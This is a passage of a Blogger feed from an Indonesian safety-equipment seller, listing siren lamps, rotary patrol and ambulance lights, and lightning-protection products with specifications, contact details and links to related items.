penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s300\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s16000\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" title=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik SHLDR 220-24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-eyewash-shower-portable-unicare.html\"\u003EJual Eye wash Shower Portable  UNICARE\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-industri-kimia-explo-2x36.html\"\u003EJual Lampu Industri Kimia Explo 2x36\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-llc-grounding-35-70mm-kabel-25mm.html\"\u003EJual LLC Grounding 35-70mm Kabel 25mm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4750584753805517340\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html","title":"Jual Lampu Sirine Pabrik SHLDR 220-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s72-c\/jual-lampu-sirine-pabrik-shldr-220-24v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-852386611466673929"},"published":{"$t":"2025-01-18T00:52:00.006-08:00"},"updated":{"$t":"2025-01-18T00:52:48.091-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patroli Ambulan Model LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patroli Ambulan Model LED  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s300\/jual-lampu-patroli-ambulan-model-led.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patroli Ambulan Model LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s16000\/jual-lampu-patroli-ambulan-model-led.png\" title=\"Jual Lampu Patroli Ambulan Model LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\n\u003Cbr \/\u003E\nManfaat Lampu Patroli :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Memberikan Peringatan kepada Pengguna Jalan\u003Cbr \/\u003E\n2. Mengamankan Jalur Kendaraan yang Dikawal\u003Cbr \/\u003E\n3. Mengatur Lalu Lintas di Situasi Khusus\u003Cbr \/\u003E\n4. Identifikasi dan Penanda Kendaraan Resmi\u003Cbr \/\u003E\n5. Respons Cepat dalam Situasi Darurat\u003Cbr \/\u003E\n6. Mendukung Operasi Khusus\u003Cbr \/\u003E\n7. Meningkatkan Kesadaran Keselamatan\u003Cbr \/\u003E\n8. Melakukan Patroli dan Penertiban\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patroli Ambulan Model LED , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-model-terbaru-lk-jdl-188-electric-siren.html\"\u003EJual Model Terbaru Lk JDL 188 Electric Siren\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-peringatan-dini-yahagi-313.html\"\u003EJual Sirine Peringatan Dini Yahagi 313\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/alarm-siren-gunung-meletus-jdw-450-380v.html\"\u003EAlarm Siren Gunung Meletus JDW 450 380V\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/852386611466673929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/852386611466673929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-patroli-ambulan-model-led.html","title":"Jual Lampu Patroli Ambulan Model LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s72-c\/jual-lampu-patroli-ambulan-model-led.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7174997819543119527"},"published":{"$t":"2024-10-23T21:41:00.000-07:00"},"updated":{"$t":"2024-10-23T21:41:22.210-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s300\/0813%203989%203673%20-%202024-10-24T113838.225.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s16000\/0813%203989%203673%20-%202024-10-24T113838.225.png\" title=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html\"\u003EJual Lampu Rotary Ambulan 12V LED Merah di Jambi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7174997819543119527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html","title":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s72-c\/0813%203989%203673%20-%202024-10-24T113838.225.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-855945725052980549"},"published":{"$t":"2024-10-23T21:35:00.000-07:00"},"updated":{"$t":"2024-10-23T21:35:50.725-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Ambulan 12V LED Merah di Jambi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s300\/0813%203989%203673%20-%202024-10-24T113115.467.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s1600\/0813%203989%203673%20-%202024-10-24T113115.467.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Ambulan 12V LED Merah di Jambi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/855945725052980549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html","title":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s72-c\/0813%203989%203673%20-%202024-10-24T113115.467.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7346899910930047728"},"published":{"$t":"2024-10-23T21:27:00.000-07:00"},"updated":{"$t":"2024-10-23T21:27:50.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lightning Protection Current cr 70 di Bandung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lightning Protection Current cr 70 di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s300\/0813%203989%203673%20-%202024-10-24T112446.496.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lightning Protection Current cr 70 di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s16000\/0813%203989%203673%20-%202024-10-24T112446.496.png\" title=\"Jual Lightning Protection Current cr 70 di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lightning Protection Current cr 70 di Bandung\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca 